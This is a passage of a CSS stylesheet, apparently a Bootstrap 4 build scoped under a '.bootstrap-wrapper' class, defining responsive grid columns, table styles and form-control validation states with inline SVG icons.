    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap-wrapper .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.bootstrap-wrapper .table th,
.bootstrap-wrapper .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap-wrapper .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap-wrapper .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap-wrapper .table-sm th,
.bootstrap-wrapper .table-sm td {
  padding: 0.3rem;
}
.bootstrap-wrapper .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered th,
.bootstrap-wrapper .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered thead th,
.bootstrap-wrapper .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap-wrapper .table-borderless th,
.bootstrap-wrapper .table-borderless td,
.bootstrap-wrapper .table-borderless thead th,
.bootstrap-wrapper .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap-wrapper .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-primary,
.bootstrap-wrapper .table-primary > th,
.bootstrap-wrapper .table-primary > td {
  background-color: #b8daff;
}
.bootstrap-wrapper .table-primary th,
.bootstrap-wrapper .table-primary td,
.bootstrap-wrapper .table-primary thead th,
.bootstrap-wrapper .table-primary tbody + tbody {
  border-color: #7abaff;
}
.bootstrap-wrapper .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-hover .table-primary:hover > td,
.bootstrap-wrapper .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-secondary,
.bootstrap-wrapper .table-secondary > th,
.bootstrap-wrapper .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap-wrapper .table-secondary th,
.bootstrap-wrapper .table-secondary td,
.bootstrap-wrapper .table-secondary thead th,
.bootstrap-wrapper .table-secondary tbody + tbody {
  border-color: #b3b7bb;
}
.bootstrap-wrapper .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-hover .table-secondary:hover > td,
.bootstrap-wrapper .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-success,
.bootstrap-wrapper .table-success > th,
.bootstrap-wrapper .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap-wrapper .table-success th,
.bootstrap-wrapper .table-success td,
.bootstrap-wrapper .table-success thead th,
.bootstrap-wrapper .table-success tbody + tbody {
  border-color: #8fd19e;
}
.bootstrap-wrapper .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-hover .table-success:hover > td,
.bootstrap-wrapper .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-info,
.bootstrap-wrapper .table-info > th,
.bootstrap-wrapper .table-info > td {
  background-color: #bee5eb;
}
.bootstrap-wrapper .table-info th,
.bootstrap-wrapper .table-info td,
.bootstrap-wrapper .table-info thead th,
.bootstrap-wrapper .table-info tbody + tbody {
  border-color: #86cfda;
}
.bootstrap-wrapper .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-hover .table-info:hover > td,
.bootstrap-wrapper .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-warning,
.bootstrap-wrapper .table-warning > th,
.bootstrap-wrapper .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap-wrapper .table-warning th,
.bootstrap-wrapper .table-warning td,
.bootstrap-wrapper .table-warning thead th,
.bootstrap-wrapper .table-warning tbody + tbody {
  border-color: #ffdf7e;
}
.bootstrap-wrapper .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-hover .table-warning:hover > td,
.bootstrap-wrapper .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-danger,
.bootstrap-wrapper .table-danger > th,
.bootstrap-wrapper .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap-wrapper .table-danger th,
.bootstrap-wrapper .table-danger td,
.bootstrap-wrapper .table-danger thead th,
.bootstrap-wrapper .table-danger tbody + tbody {
  border-color: #ed969e;
}
.bootstrap-wrapper .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-hover .table-danger:hover > td,
.bootstrap-wrapper .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-light,
.bootstrap-wrapper .table-light > th,
.bootstrap-wrapper .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap-wrapper .table-light th,
.bootstrap-wrapper .table-light td,
.bootstrap-wrapper .table-light thead th,
.bootstrap-wrapper .table-light tbody + tbody {
  border-color: #fbfcfc;
}
.bootstrap-wrapper .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-hover .table-light:hover > td,
.bootstrap-wrapper .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-dark,
.bootstrap-wrapper .table-dark > th,
.bootstrap-wrapper .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th,
.bootstrap-wrapper .table-dark tbody + tbody {
  border-color: #95999c;
}
.bootstrap-wrapper .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-hover .table-dark:hover > td,
.bootstrap-wrapper .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-active,
.bootstrap-wrapper .table-active > th,
.bootstrap-wrapper .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover > td,
.bootstrap-wrapper .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.bootstrap-wrapper .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .table-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th {
  border-color: #454d55;
}
.bootstrap-wrapper .table-dark.table-bordered {
  border: 0;
}
.bootstrap-wrapper .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.bootstrap-wrapper .table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap-wrapper .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap-wrapper .form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .form-control {
    transition: none;
  }
}
.bootstrap-wrapper .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:disabled,
.bootstrap-wrapper .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap-wrapper select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .form-control-file,
.bootstrap-wrapper .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap-wrapper .form-control-plaintext.form-control-sm,
.bootstrap-wrapper .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper select.form-control[size],
.bootstrap-wrapper select.form-control[multiple] {
  height: auto;
}
.bootstrap-wrapper textarea.form-control {
  height: auto;
}
.bootstrap-wrapper .form-group {
  margin-bottom: 1rem;
}
.bootstrap-wrapper .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap-wrapper .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap-wrapper .form-row > .col,
.bootstrap-wrapper .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap-wrapper .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap-wrapper .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap-wrapper .form-check-input[disabled] ~ .form-check-label,
.bootstrap-wrapper .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap-wrapper .form-check-label {
  margin-bottom: 0;
}
.bootstrap-wrapper .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap-wrapper .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap-wrapper .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap-wrapper .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated :valid ~ .valid-tooltip,
.bootstrap-wrapper .is-valid ~ .valid-feedback,
.bootstrap-wrapper .is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:valid,
.bootstrap-wrapper .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:valid:focus,
.bootstrap-wrapper .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:valid,
.bootstrap-wrapper textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid,
.bootstrap-wrapper .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid:focus,
.bootstrap-wrapper .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap-wrapper .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated :invalid ~ .invalid-tooltip,
.bootstrap-wrapper .is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:invalid,
.bootstrap-wrapper .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:invalid:focus,
.bootstrap-wrapper .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:invalid,
.bootstrap-wrapper textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid,
.bootstrap-wrapper .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid:focus,
.bootstrap-wrapper .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
